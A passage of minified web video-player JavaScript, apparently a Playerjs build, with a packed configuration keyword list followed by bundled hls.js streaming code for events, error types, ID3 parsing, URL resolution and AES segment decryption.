|WaitDash|dashquality_off|dashaudio_off|dashdebug|ERROR|640|lsfullplay|portrait|FlussonicMsePlayer|recoverMediaError|SourceBuffer|isHidden|HlsRecoverMediaError|loadSource|MediaSource|onLoadedData|nopause|wrong|dashcookies|onLoadStart|changeAspect|mimeCodec|sourceBufferValidAPI|index|buffer0|HlsQualityLevels|nameofhlsquality|supported|DashAudioTracks|hlsTextTracks|HlsLiveWaiting|DashQualityLevels|nameofdashquality|livewakeuptime|preloadhls|360|hls_stuck_duration|dvr|updateTitle|m3u8|40000|change2playlist_bottom|customBuffer|frag|fragment|Live|Visibility|FullscreenChange|nextAutoLevel|autoplaymute|ParentFS|isSupported|attached|landfullmobile|hlscookies|Gain|volumegain|OrientationChange|hlsfto|connect|abs|hlsmto|432|constrols|036|webkitIsFullScreen|992|041|timestoredontuse|timestore0plroot|webkitFullscreenElement|width_|top_|019|235|slidespeed|unescape|subtitle_errdel|1005|134|poster_floatposition|timestorenolive|fullscreenElement|kbq|left_|RWAlnQyyazA4aoAB4FsBSA|275|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|296|372|msFullscreenElement|OqFAAAAdklEQVQoz42QQQ7AIAgEF|sub_all_title|mozFullScreen|957|857|sub_off0|883|914|1006|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|[base64]|2px|black|settings5action|settings5|sub_fonted|sub_drag|222222|lang_ru|historybgaover|888888|170|titlecolor|settings4action|settings2action|pjs_thumbnail_|settings3|PluginSubword|settings3action|sub_split2words|000|settings4|settings1|clone|settings1action|unmute_video|skip_after_|Dialogue|444444|opacity_|posters|shape|customimage|84846469d7d33e804acf98402e37a886|[base64]|[base64]|position_|hlsdvrtime|posterheight|posterwidth|roundingver_final|postertitleonhover|999999||996|_timer|poster_floatmargin|177|offsetwidth|line_play|200000|WEBVTT|659|[base64]|LDxQmCPPiz0WccPqKcT5KcToIcwqJzI3JzTPczPqKcT5KcToIcwqJzI3JbxIIRs1HSEtKzl1EAs4HST5KcT5HzwPczPqKcT5KcToIcwqJzI3JzTPfRxJIyssEAsuHzwPczEoIcwqISM5KzIPczwoIcwqISM5KzIPczwoIyxjFuxVjftoLblSiViViViVFu8|LClPmDFQkWJVk3FpLbm0lVBql2tQmCdXJb41Hyw1Gbl|onmouseup|Build|SmartTV|Philips|[base64]|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibPtHywtGbl|[base64]|iemobile|blackberry|WebkitAppearance|[base64]|MiTV|[base64]|Firefox|isflash|partners|Edge|Trident|appVersion|Opera|Safari|Windows|Tizen|[base64]|MacIntel|platform|ipod|onmousedown|[base64]|[base64]|[base64]|Yes|Bottom|Skip|Sleep|once|[base64]|[base64]|fullwheel|Font|valuemargintop|valuemarginbottom|1sj7fattanbj|default_h|default_w|[base64]|All|225|LCJYlVJoibxSkCBvlv0WlCB0jyQuhf5TGblPl3auk2pULblXh29ok3EYFuxSNz0WJcwWECJ5Lbl1IylPlS0WISwWECiYkCs9F25rkVdWEDJ0lV9nib13jfa0jz0WIRlPl3auk2pUHf1YmCeukCUpjgM9FvAsFu8|roll|ontouchstart|Ly9Tjgh|iosv|135|RegExp|handlemargintop|[base64]|toUpperCase|handlemarginbottom|map|__storage_test__|maxTouchPoints|trident||918|935|962|897|874|785|818|stripsw|tippmargin|146|normalonclick|994|985|971|979|747|705|stripsspace|096|ffce00|001|981|988|185|267|606|DOMContentLoaded|547|483|344|416|Verdana|403|081|pjsga|06|moved|088|thumbs_img|093|046|033|userAgent|handlemarginleft|appName|handlemarginright|023|014|reloaderTimer|logos|vast_impressions_all|702|vast_remove|613|action_back|513|current_sleep|files_sleep|084|092|055|956|google|907|984|vast_skip|vast_unmutebutcolor|mouseleave|scroll_up|vast_openclick|vast_preroll_vmap|mousedown|vast_unmutebutbgcolor|scroll_right|vast_linktxtonmobile|PluginQuiz|vast_unmutehover|vast_unmutebutonce|vast_default_volume|mouseenter|scrollWidth|orientationchange|vpaid_timeout2|onMouseOver|MSFullscreenChange|vast_resound|Local|fullscreenchange|vpaid_timeout|vast_midroll_vmap|keyup|move|vast_pauseroll_vmap|keydown|onMouseOut|vast_postroll_vmap|vast_volumecolor|quizes|marginRight|vast_titlebgcolor|vast_titlecolor|5em|sessid|actn|paddingbottom|autoplaynomobiletv|vast_linktxtbgcolor|Shadow|vast_linktxtcolor|panel|vast_skipcolor|vast_skipbgcolor|vast_xbgcolor|timer2|vast_volumebgcolor|vast_progresscolor|startvisibility|PluginMini|PluginBlock|through|offsettimerinit|sleeptimer0|vast_xcolor|scale2|vast_progressbgcolor|scale1|scale0|vpaid_slotinframe|eventstrackervast|speed4live|current_channel|hidearrow|72ccf8|175|250|62de50|faed54|d9bb8c|b3fee8|aaaaaa|ffc7d1|feba54|e8bbff|125|seeksidesmob|hlsqhsort|pjslng_sub_sizeproc|home|pjslng_|underline|current_|f64io5dkettz|f2parent|sleepoptions|layerX|offsetX|redirectplaylist|offsetoptions|4bd9ac|FEF370|introclosetime|introclickable|introtitle|introtxt|minivis|default_channel|introskiptime|midrollpoint|PluginEffects|ChromeCast|partnerprerollor|partnerpauserollor|partnermidrollor|partnerpostrollor|fimg|f2img|644082|nfsclios|409829|stretch|D90000|073DA0|Logo|nfscldr|borderRight|borderBottom|PluginRounding|passonstart|sub_settings|vast_introtbimp|playback|autoLink|shareiconscale|shareiconscaleover|ytEnded|shareiconmargin|ytlog|PAUSED|require|allowLinker|88484718|ga_proc|sharetitle|BUFFERING|sharetop|embedsize|embedwidth|iv_load_policy|embedheight|playsinlineonmobileiphone|disablekb|word|html5|showinfo|modestbranding|onPlaybackQualityChange|ytReady|onStateChange|560|onReady|CUED|ytError|getCurrentTime|setPlaybackRate|Orientation|hd1080|large|hd720|poster_floatbgcolor|unMute|pljscom|loadVideoById|poster_floatheight|getVideoLoadedFraction|emptyremove|setPlaybackQuality|medium|tiny|getDate|vast_click|vast_impression|srvsga|unavailable|customyterrors|getAvailableQualityLevels|getPlaybackQuality|Cross|setSize|16x9|errortimeout||pressed_|playerapiid|enablejsapi|vast_pauseroll_counter|rc_custom|vast_postroll_limit|PluginDroplist|rc_nobrand|vast_postrolltimebreak|ContextMenu|oncontextmenu|vast_preroll_counter|vast_prerolltbimp|vast_pauseroll_limit|shuffle8|vast_pauserolltbimp|vast_pauserolltimebreak|vast_postrolltbimp|uppercase|15em|vast_playroll_counter|vast_midroll_counter|vast_midrolltimebreak|vast_introtimebreak|vast_midrolltbimp|vast_playroll_limit|dropnohide|rmright|99999|vast_postroll_counter|contains|hidesmoothly|pjsfrrs|childList|35px|overflow_|ytcl1|vast_timeout|07|vast_pauseonclick|onYouTubeIframeAPIReady|select|videoId|playerVars|container_w_procent|API|youtube_iframe_api|160|notofh|transbg|hover|visited|vast_title|vast_preroll_limit|observe|vast_prerolltimebreak|outline|indent|oframe|vast_closeonclick|manipulation|origin|vast_volume|poster_floatwidth|Enter|pjs_cast_button_|hideonyoutube|watching|cast_available|downself|_self|hideab|reloadstart|swapAudioCodec|nomidroll|tags|hidemini|hidenoab|hidenomini|Open|dontseekforward|Resume|MEDIA_ERROR|showduration|AdBlock|PluginStat|showboth|hls_error|pauseonhover|Visible|Seeking|Progress|01|pdf|PluginWS|hideonmeta|nooverlay|fileend|hide0timestore|pjsiframed|hideonvar|reloadjustevent|Video|hideafterstart|wake||WebKitMediaSource|hideall|hideondesktop|hideonmobile|outros|webkitSupportsFullscreen|hideuntilstartedios|hideuntilended|failed|loadstart|hideonunmute|Break|hideonlive|PasswordTime|reloadtimes|loadeddata|hideonvod|valuepaddingright|hideonleave|Timeout|hidenormscreen|aborted|pjsstatid|pjsstat|189|scrollY|MEDIA_ATTACHED|const|attachMedia|pageXOffset||redirectblank|openlast|LEVEL_SWITCH|LEVEL_SWITCHED|MANIFEST_PARSED|MANIFEST_LOADED|187|PluginFloatPoster|New|withCredentials|counter|countdown|PluginCountdown|192|127|2048|191|autoStartLoad|enableWorker|xhrSetup|bufferInterval|bufferDeg|manifestLoadingTimeOut|hqdefault|LEVEL_LOADED|showfrom1file|PluginHlsSubtitles|subtitleDisplay|isOpen||nativeontv|SettingsTimer|nativenotandroid|heartbeats|NETWORK_ERROR|wid|PluginWater|water|separator|buffering|sleep|autoplayed|sess|fragdata|AUDIO_TRACKS_UPDATED|FRAG_PARSING_METADATA|Audiotrack|FRAG_CHANGED|relurl|AUDIO_TRACK_SWITCHING|enter|maxHeight||playlist_source|Quality|ShowSettingsBut|Speed|hlssubtracks|webkitEnterFullScreen|webkitendfullscreen||VastInsertAnd|playbackRate|childNodes|disablePreload|customqualities|preloading|DashSubTrack|HlsSubTrack|2000px|getQualityFor|setWsQuality|setWsAudioTrack|VastInsertOr|level|kind|VastRemoveUrl|alarm|1920|720|1280|vast_startdelay|480|1080|2560|2160|vast_error|VastError|3840|reset|1440|exitPictureInPicture|vast_stop|destination|interrupted|Infinity|getSettings|vast_ima|disabled|vast_dontplay|createGain|autoplay_denied|permission|hlsforce|EmptyVastUrl|createMediaElementSource|webkitAudioContext|WebKitPlaybackTargetAvailabilityEvent|vast_finish|pictureInPictureEnabled|playtry|disablePictureInPicture|webkitPresentationMode|requestPictureInPicture|pictureInPictureElement|webkitSupportsPresentationMode|playError|availability|webkitplaybacktargetavailabilitychanged|Pass|available|RemovePassword|webkitShowPlaybackTargetPicker|startdelay|PluginVastTimeMsg|isOn|02|seektome|ssfly|bezier|appendBuffer|EXTINF|playlists|3600000|winmob|dvtp|hlsaddbitrate|Destroyed|customwidth|WebKitSourceBuffer|issue|OpenScroll|wheelDelta|hideonleaveandplay|hidelap|Alternative|tryotherquality|resize2|customText|YoutubePlaylist|crossdomain|combined|PluginSettings2|customTextPl|loaderror|marginprocright|to_right|VastImpression|ndash|bgload|854|norootplstart|240|customspeeds|webkitExitFullscreen|tagLive|renew|vastbgpreload|VastOverlay|VastReady|vast_ready|skipimpessed|skipimprsd|eng|English|yandex|firstLevel|Share|noset|rus|426|showvolmobile|crtm|nativemobile|adsinchain|vast_init|iconspress|fragLoadingTimeOut|unfix|PlugMediaChannels|taginframe|fix|moveplaylist|isfullscreen|timeplay|text33|sscopyright|Courier|logLevel|Active|control_time|switchpip|triangle|vastbreak|flussonic|slider|complete|youtubeid|error_time|toogle|vpaid_|VpaidSet|prt|control_mute|startvast|dwn|Test|volume_element|Arial|fillStyle|vaststart|startAd|vastresume|vastpause|vastnow|pjsframe|vastmute|tippointeralign|adsystem|vpaid|vastids|vrsn|dashdrm|currentfile|showplaylist|180deg|tipmarginbottom|tipmargintop|tipmarginleft|tipmarginright|fillText|Debug|LOG_LEVEL_DEBUG|toDataURL|initialize|playlist_length|playlist_folders|invert|jpeg|dispatchEvent|initEvent|Quad|Ultra|nativenodownload|Super|controlsList|1296p|ynxnopip|crossOrigin|the|advertiser|nativehlsinsafari|tagcors|crossorigin|aload|nodownload|SDK|Previous|colorover|Reset|valuepaddingtop|valuepaddingleft|valuepaddingbottom|Copied|clipboard|dash_all|Full|Medium|Small|Tiny|nativehlsios|website|avc1|codecs|eventlisteners|capiom|playerjs_hit|watch|resumed|unmuted|urlmse|createEvent|adShown|vast_Impression|rewound|mp4|42E01E|running|latest|Exit|LIVE|Audio|nativehlsinedge|fillvideo|lines1|300000|alphas|mp4a|Metric|support|abg|wrapper0|vastinfo|Image|110|filetype|0001|createposter|encountered|lastBitrateCachingInfo|key_session|mediasource|setXHRWithCredentialsForType|lastMediaSettingsCachingInfo|key_message|bufferTimeAtTopQualityLongForm|setFastSwitchEnabled|115|encode|scaledrag|reduce|FRAGMENT_LOADING_COMPLETED|114|SVG|112|111|113|_text|MarPad|STREAM_INITIALIZED|dashsubtracks|PLAYBACK_TIME_UPDATED|TEXT_TRACKS_ADDED|capability|RemoveAll|109|manifestError|setTextTrack|oldQuality|Created|MediaSegment|mediaType|QUALITY_CHANGE_REQUESTED|108|107|PLAYBACK_PLAYING|link2|isDynamic|nomedia|PluginDashSubtitles|103|104|MediaPjs|MediaVimeo|106|105|116|substring|encodeURIComponent|same|Href|bglines|bgline2||bgline1|async|_bg|NaNpx|119|rgb|DRM|121|clickmarginleft|dashdrmjson|midroll_time|midrollcrtm|rotateonhover|getVolume|rotateonclick|currentSubtitle|0123456789|122|clickmarginright|head|googleapis|stylesheet|number|setProperty|PJSDIV|118|FindPjsDiv||PluginHdIcon|2001|dragging|117|setProtectionData|arguments|cssText|nodeName|45deg|flipx|1000000|PjsFramed||repeating|flipy'.split('|'),0,{}))
"undefined"!=typeof window&&function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Hls=t():e.Hls=t()}(this,(function(){return function(e){var t={};function r(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(i,a,function(t){return e[t]}.bind(null,a));return i},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/dist/",r(r.s=13)}([function(e,t,r){"use strict";r.d(t,"a",(function(){return u})),r.d(t,"b",(function(){return c}));var i=r(5);function a(){}var n={trace:a,debug:a,log:a,warn:a,info:a,error:a},s=n;function o(e,t){return t="["+e+"] > "+t}var l=Object(i.a)();function d(e){var t=l.console[e];return t?function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];i[0]&&(i[0]=o(e,i[0])),t.apply(l.console,i)}:a}var u=function(e){if(l.console&&!0===e||"object"==typeof e){!function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];r.forEach((function(t){s[t]=e[t]?e[t].bind(e):d(t)}))}(e,"debug","log","info","warn","error");try{s.log()}catch(e){s=n}}else s=n},c=s},function(e,t,r){"use strict";t.a={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",LEVELS_UPDATED:"hlsLevelsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",CUES_PARSED:"hlsCuesParsed",NON_NATIVE_TEXT_TRACKS_FOUND:"hlsNonNativeTextTracksFound",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition",LIVE_BACK_BUFFER_REACHED:"hlsLiveBackBufferReached"}},function(e,t,r){"use strict";var i,a;r.d(t,"b",(function(){return i})),r.d(t,"a",(function(){return a})),function(e){e.NETWORK_ERROR="networkError",e.MEDIA_ERROR="mediaError",e.KEY_SYSTEM_ERROR="keySystemError",e.MUX_ERROR="muxError",e.OTHER_ERROR="otherError"}(i||(i={})),function(e){e.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",e.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",e.KEY_SYSTEM_NO_SESSION="keySystemNoSession",e.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",e.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",e.MANIFEST_LOAD_ERROR="manifestLoadError",e.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",e.MANIFEST_PARSING_ERROR="manifestParsingError",e.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",e.LEVEL_EMPTY_ERROR="levelEmptyError",e.LEVEL_LOAD_ERROR="levelLoadError",e.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",e.LEVEL_SWITCH_ERROR="levelSwitchError",e.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",e.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",e.FRAG_LOAD_ERROR="fragLoadError",e.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",e.FRAG_DECRYPT_ERROR="fragDecryptError",e.FRAG_PARSING_ERROR="fragParsingError",e.REMUX_ALLOC_ERROR="remuxAllocError",e.KEY_LOAD_ERROR="keyLoadError",e.KEY_LOAD_TIMEOUT="keyLoadTimeOut",e.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",e.BUFFER_APPEND_ERROR="bufferAppendError",e.BUFFER_APPENDING_ERROR="bufferAppendingError",e.BUFFER_STALLED_ERROR="bufferStalledError",e.BUFFER_FULL_ERROR="bufferFullError",e.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",e.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",e.INTERNAL_EXCEPTION="internalException"}(a||(a={}))},function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var i=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)};Number.MAX_SAFE_INTEGER},function(e,t,r){"use strict";r.d(t,"b",(function(){return o}));var i,a=r(5),n=function(){function e(){}return e.isHeader=function(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.isFooter=function(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.getID3Data=function(t,r){for(var i=r,a=0;e.isHeader(t,r);){a+=10,a+=e._readSize(t,r+6),e.isFooter(t,r+10)&&(a+=10),r+=a}if(a>0)return t.subarray(i,i+a)},e._readSize=function(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,r|=(127&e[t+2])<<7,r|=127&e[t+3]},e.getTimeStamp=function(t){for(var r=e.getID3Frames(t),i=0;i<r.length;i++){var a=r[i];if(e.isTimeStampFrame(a))return e._readTimeStamp(a)}},e.isTimeStampFrame=function(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info},e._getFrameData=function(t){var r=String.fromCharCode(t[0],t[1],t[2],t[3]),i=e._readSize(t,4);return{type:r,size:i,data:t.subarray(10,10+i)}},e.getID3Frames=function(t){for(var r=0,i=[];e.isHeader(t,r);){for(var a=e._readSize(t,r+6),n=(r+=10)+a;r+8<n;){var s=e._getFrameData(t.subarray(r)),o=e._decodeFrame(s);o&&i.push(o),r+=s.size+10}e.isFooter(t,r)&&(r+=10)}return i},e._decodeFrame=function(t){return"PRIV"===t.type?e._decodePrivFrame(t):"T"===t.type[0]?e._decodeTextFrame(t):"W"===t.type[0]?e._decodeURLFrame(t):void 0},e._readTimeStamp=function(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},e._decodePrivFrame=function(t){if(!(t.size<2)){var r=e._utf8ArrayToStr(t.data,!0),i=new Uint8Array(t.data.subarray(r.length+1));return{key:t.type,info:r,data:i.buffer}}},e._decodeTextFrame=function(t){if(!(t.size<2)){if("TXXX"===t.type){var r=1,i=e._utf8ArrayToStr(t.data.subarray(r),!0);r+=i.length+1;var a=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:i,data:a}}var n=e._utf8ArrayToStr(t.data.subarray(1));return{key:t.type,data:n}}},e._decodeURLFrame=function(t){if("WXXX"===t.type){if(t.size<2)return;var r=1,i=e._utf8ArrayToStr(t.data.subarray(r),!0);r+=i.length+1;var a=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:i,data:a}}var n=e._utf8ArrayToStr(t.data);return{key:t.type,data:n}},e._utf8ArrayToStr=function(e,t){void 0===t&&(t=!1);var r=s();if(r){var i=r.decode(e);if(t){var a=i.indexOf("\0");return-1!==a?i.substring(0,a):i}return i.replace(/\0/g,"")}for(var n,o,l,d=e.length,u="",c=0;c<d;){if(0===(n=e[c++])&&t)return u;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(n);break;case 12:case 13:o=e[c++],u+=String.fromCharCode((31&n)<<6|63&o);break;case 14:o=e[c++],l=e[c++],u+=String.fromCharCode((15&n)<<12|(63&o)<<6|(63&l)<<0)}}return u},e}();function s(){var e=Object(a.a)();return i||void 0===e.TextDecoder||(i=new e.TextDecoder("utf-8")),i}var o=n._utf8ArrayToStr;t.a=n},function(e,t,r){"use strict";function i(){return"undefined"==typeof window?self:window}r.d(t,"a",(function(){return i}))},function(e,t,r){var i,a,n,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#.*)?$/,a=/^([^\/?#]*)(.*)$/,n=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var i=o.parseURL(e);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=o.parseURL(t);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):t;var s=o.parseURL(e);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var d={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(d.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var u=s.path,c=u.substring(0,u.lastIndexOf("/")+1)+n.path;d.path=o.normalizePath(c)}else d.path=s.path,n.params||(d.params=s.params,n.query||(d.query=s.query));return null===d.path&&(d.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(d)},parseURL:function(e){var t=i.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(s,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=o},function(e,t,r){"use strict";var i=function(){function e(e,t){this.subtle=e,this.aesIV=t}return e.prototype.decrypt=function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)},e}(),a=function(){function e(e,t){this.subtle=e,this.key=t}return e.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},e}();var n=function(){function e(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}var t=e.prototype;return t.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},t.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],s=r[3],o=this.invSubMix,l=o[0],d=o[1],u=o[2],c=o[3],h=new Uint32Array(256),f=0,g=0,p=0;for(p=0;p<256;p++)h[p]=p<128?p<<1:p<<1^283;for(p=0;p<256;p++){var v=g^g<<1^g<<2^g<<3^g<<4;v=v>>>8^255&v^99,e[f]=v,t[v]=f;var m=h[f],y=h[m],b=h[y],T=257*h[v]^16843008*v;i[f]=T<<24|T>>>8,a[f]=T<<16|T>>>16,n[f]=T<<8|T>>>24,s[f]=T,T=16843009*b^65537*y^257*m^16843008*f,l[v]=T<<24|T>>>8,d[v]=T<<16|T>>>16,u[v]=T<<8|T>>>24,c[v]=T,f?(f=m^h[h[h[b^m]]],g^=h[h[g]]):f=g=1}},t.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,s,o,l,d=this.ksRows=4*(a+6+1),u=this.keySchedule=new Uint32Array(d),c=this.invKeySchedule=new Uint32Array(d),h=this.sBox,f=this.rcon,g=this.invSubMix,p=g[0],v=g[1],m=g[2],y=g[3];for(n=0;n<d;n++)n<a?o=u[n]=t[n]:(l=o,n%a==0?(l=h[(l=l<<8|l>>>24)>>>24]<<24|h[l>>>16&255]<<16|h[l>>>8&255]<<8|h[255&l],l^=f[n/a|0]<<24):a>6&&n%a==4&&(l=h[l>>>24]<<24|h[l>>>16&255]<<16|h[l>>>8&255]<<8|h[255&l]),u[n]=o=(u[n-a]^l)>>>0);for(s=0;s<d;s++)n=d-s,l=3&s?u[n]:u[n-4],c[s]=s<4||n<=4?l:p[h[l>>>24]]^v[h[l>>>16&255]]^m[h[l>>>8&255]]^y[h[255&l]],c[s]=c[s]>>>0}},t.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},t.decrypt=function(e,t,r,i){for(var a,n,s,o,l,d,u,c,h,f,g,p,v,m,y,b,T,E=this.keySize+6,S=this.invKeySchedule,_=this.invSBox,R=this.invSubMix,A=R[0],k=R[1],w=R[2],L=R[3],D=this.uint8ArrayToUint32Array_(r),O=D[0],C=D[1],I=D[2],P=D[3],x=new Int32Array(e),M=new 